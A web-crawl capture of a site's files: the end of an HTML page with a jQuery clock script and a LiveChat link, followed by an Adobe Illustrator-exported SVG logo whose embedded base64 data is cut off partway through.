  <!-- <script src="runtime.e227d1a0e31cbccbf8ec.js" defer></script>
  <script src="polyfills.26bbfb4f3a7912fce2c3.js" defer></script>
  <script src="main.b32fed8298de83fad6bd.js" defer></script> -->
</body>


</html>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.js'
  integrity='sha512-CX7sDOp7UTAq+i1FYIlf9Uo27x4os+kGeoT7rgwvY+4dmjqV0IuE/Bl5hVsjnQPQiTOhAX1O2r2j5bjsFBvv/A=='
  crossorigin='anonymous'></script>
<script>
  var time = new Date();
  $(".time").html(time.getFullYear() + "-" + time.getMonth() + "-" + time.getDate() + "   " + time.getHours() + ":" + time.getMinutes() + ":" + time.getSeconds());
  var c = 0;
  function showLogin() {
    var time = new Date();
    $(".time").html(time.getFullYear() + "-" + time.getMonth() + "-" + time.getDate() + "   " + time.getHours() + ":" + time.getMinutes() + ":" + time.getSeconds());
  }
  setInterval("showLogin()", "1000");
</script>
<noscript><a href="https://tb657.net/?p=GGRTB" rel="nofollow">Chat with us</a>, powered by <a
    href="https://tb657.net/?p=GGRTB" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>

--- FILE ---
content_type: image/svg+xml
request_url: https://dearuorg.com/resources/logo.0cf262b28c348114ab8a.svg
body_size: 23070
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="圖層_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 118.3 52.6"
	 style="enable-background:new 0 0 118.3 52.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<switch>
	<foreignObject requiredExtensions="&ns_ai;" x="0" y="0" width="1" height="1">
		<i:pgfRef  xlink:href="#adobe_illustrator_pgf">
		</i:pgfRef>
	</foreignObject>
	<g i:extraneous="self">
		<title>home</title>
		<g id="line">
			<polygon class="st0" points="65.9,0 67.5,7 67.5,20.2 66.6,20.2 62,27.1 67.5,27.1 67.5,52.9 76.4,52.9 76.4,27.1 81.4,20.2 
				76.7,20.2 76.7,0 			"/>
			<path class="st0" d="M114.6,8.6l4.3-5.1h-5.7l-2.6-3.2h-6.6l2.9,3h-5.3v-3h-6.4v2.9h-7.8l-5.9,5.7h13.7v1.6H81.9v29.4l7.7-6.6
				v-2.9h4.6v6.3l6.5-6.5h2.2l3.4-4.8h-4.8v-2.2h2l3.3-4.9h-5.1V16h5.1v15.1h-3.2l3.8,5.2l6.8-5.3V10.8h-12.4V8.6H114.6z M94.4,25.4
				h-4.9v-2.2h4.9V25.4z M94.4,18.3h-4.9v-2.1h4.9V18.3z"/>
			<polygon class="st0" points="87,38.4 81.4,44.1 106.5,44.1 106.5,47.1 100.6,47.1 106.9,52.4 113.8,47.6 113.8,43.5 118.8,38.4 
				114.2,38.4 114.2,37 106.8,37 106.8,38.4 			"/>
			<polygon class="st0" points="86.5,45.7 91.3,50.6 100.9,50.6 95.9,45.7 			"/>
			<circle class="st0" cx="6.4" cy="5.5" r="5.5"/>
			<polygon class="st0" points="0,14.3 1.8,21.2 1.8,52.6 10.1,48.9 13.8,52.6 58.1,52.6 49.8,45.2 18,45.2 11.5,40.1 11.5,14.3 			
				"/>
			<path class="st0" d="M55.8,1.4H21.7l-6.4,5.5h24l-3.7,4.6H14.3v33.2l9.2-8.3H29v8.8l8.5-8.5h2.5l4.6-5.8h-6.4v-3.7h1.8l4.6-5.5
				h-6.5v-2.8h6.5v19.4H41l3.7,6.5l8.3-6.5V11.5h-6.4L55.8,1.4z M29,30.9h-5.5v-3.7H29V30.9z M29,21.7h-5.5v-2.8H29V21.7z"/>
		</g>
	</g>
</switch>
<i:pgf  id="adobe_illustrator_pgf">
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
